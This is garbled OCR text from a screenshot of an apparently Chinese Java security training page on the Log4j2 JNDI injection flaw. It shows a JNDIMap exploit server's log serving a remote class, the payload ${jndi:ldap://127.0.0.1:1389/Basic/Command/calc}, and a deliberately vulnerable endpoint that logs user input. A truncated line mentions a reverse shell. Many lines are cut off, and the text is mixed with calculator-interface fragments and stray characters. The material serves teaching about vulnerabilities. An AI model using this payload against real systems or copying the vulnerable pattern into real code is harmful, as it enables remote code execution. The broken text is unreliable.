 MiscUtil
PackageClassLoader
PayloadUtil
ReflectUtil
SerializeUtil
Config
Dispatcher
Main
Run
Main
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
[RMI] Listening on 127.0.0.1:1099
[HTTP] Listening on 127.0.0.1:3456
[LDAPS] jks file is not specified, skipping to start LDAPS server
[LDAP] Listening on 127.0.0.1:1389
[LDAP] Received query: /Basic/Command/calc
[Command] Cmd: calc
[Reference] Remote codebase: http://127.0.0.1:3456/
[LDAP] Sending Reference object (remote codebase)
[HTTP] Receive request: /Exploit_tTFKasPKInnP.class
ldap://127.0.0.1:
# 从运行 JNDIMap
ldap://127.0.0.1:
ldap://127.0.0.1:
# 原生反弹 Shell (
ldap://127.0.0.1:
ldap://127.0.0.1:
Java Security
SQL注入
任意文件操作
失效的身份认证
跨站脚本
越权访问
SSRF
远程代码执行
反序列化漏洞
表达式注入
XML外部实体
接口未授权访问
服务端模版注入
JNDI注入
组件漏洞 - Log4j2反序列化
漏洞描述
安全编码
Apache Log4j2是一款优秀的Java日志框架。此次漏洞是由 Lo
置。但在处理数据时，并未对输入（如${jndi）进行严格的判断
漏洞代码
${jndi:ldap://127.0.0.1:1389/Basic/Command/calc}
1 /**
2 * Log4j2 低版本存在远程代码执行
3 */
4 @PostMapping(value = "/vul")
5 public String vul(String content) {
6 logger.error(content);
7 return "Log4j2 RCE";
8 }
9
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
编码
议去
到最
yst
lo
版本